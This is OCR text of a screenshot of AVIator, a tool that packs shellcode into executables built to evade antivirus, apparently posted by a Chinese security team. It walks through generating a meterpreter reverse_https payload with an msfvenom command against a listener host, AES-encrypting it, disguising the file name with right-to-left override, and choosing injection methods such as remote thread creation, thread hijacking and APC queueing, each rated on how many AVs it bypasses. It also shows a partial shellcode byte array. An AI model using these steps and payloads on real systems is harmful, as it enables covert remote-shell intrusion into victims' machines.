 AVIator ▸ Compiled Binaries ▸ AVIATOR_x86 ▸ AVIATOR_x86
打开 共享 刻录 新建文件夹
名称 修改日期 类型 大小
AV/\tor
Shellcode Injection Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
Follow me on twitter: @Ch0pin
PREFERENCES
AES key 0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x11,0x01,0x11,0x11,0x00,0x00
IV 0x00,0xcc,0x00,0x00,0x00,0xcc
Payload 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
Encrypt
Encrypted Payload
Select path Use Right to Left Override (RTLO) Path: Set Custom Icon
Target OS Architecture
x86 x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Target Procedure:
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))
TideSec安全团队